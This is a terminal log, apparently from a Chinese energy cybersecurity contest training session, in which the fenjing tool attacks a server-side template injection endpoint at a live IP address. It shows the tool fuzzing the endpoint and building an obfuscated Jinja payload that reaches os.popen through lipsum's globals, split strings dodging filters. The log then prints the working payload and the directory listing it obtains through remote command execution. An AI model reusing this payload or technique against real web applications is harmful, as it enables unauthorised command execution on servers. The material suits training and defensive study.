 www@www: /mnt/c/Users/142
(base) ┌──(www㉿www)-[/mnt/c/Users/14212/Desktop/2025能源网络安全大赛培训/0407/web]
└─$ fenjing crack --url 'http://101.201.38.162:8901/ssti' --detect-mode fast --inputs name --method GET
    ____             _ _
   / __/__  ____    (_|_)___  ____ _
  / /_/ _ \/ __ \  / / / __ \/ __ `/
 / __/  __/ / / / / / / / / / /_/ /
/_/  \___/_/ /_/_/ /_/_/ /_/\__, /
              /___/        /____/
    ------Made with passion by Marven11
[INFO] | Target is python3.10
[INFO] | Cracking...
[INFO] | Fuzzing long payloads...
[WARNING] | Request failed with exception: ProxyError(MaxRetryError("HTTPConnectionPool(host='172.18.160.1', port=4780): Max retries exceeded with url:
http://101.201.38.162:8901/ssti?name=gcny%28%7B%7D~%7B%7D%7Cint%29%7Ccount (Caused by ProxyError('Unable to connect to proxy', ConnectionResetError(104, 'Connection reset by
peer')))"))
[WARNING] | Request failed with exception: ProxyError(MaxRetryError("HTTPConnectionPool(host='172.18.160.1', port=4780): Max retries exceeded with url:
http://101.201.38.162:8901/ssti?name=gcnyam (Caused by ProxyError('Unable to connect to proxy', ConnectionResetError(104, 'Connection reset by peer')))"))
[INFO] | use {{PAYLOAD}}
[INFO] | Start generating final expression...
[INFO] | Great! string('__globals__') can be '_''_globals__'
[INFO] | Great! string('__getitem__') can be '_''_getitem__'
[INFO] | Great! string('__builtins__') can be '_''_builtins__'
[INFO] | Great! string('__import__') can be '_''_import__'
[INFO] | Great! string('os') can be 'o''s'
[INFO] | Great! we generate module_os()
[INFO] | Great! string('popen') can be 'p''open'
[INFO] | Great! string('echo f3n  j1ng;') can be 'e''cho f3n  j1ng;'
[INFO] | Great! we generate os_popen_obj('echo f3n  j1ng;')
[INFO] | Great! string('read') can be 'r''ead'
[INFO] | Great! we generate os_popen_read('echo f3n  j1ng;')
[INFO] | Testing generated payload.
[INFO] | Success! Now we can generate payloads.
Example/示例:
$>> ls /
$>> @eval 1+2+3+100000
$>> @get-config
Type @help for full help/输入@help获得完整帮助
$>> ls /
[INFO] | Start generating final expression...
[INFO] | Great! string('ls /') can be 'l''s /'
[INFO] | Great! we generate os_popen_obj('ls /')
[INFO] | Great! we generate os_popen_read('ls /')
[INFO] | Submit payload {{lipsum|attr('_''_globals__')|attr('_''_getitem__')('_''_builtins__')|attr('_''_getitem__')('_''_import__')('o''s')|attr('p''open')('l''s
/')|attr('r''ead')()}}
<h1>hello app
bin
boot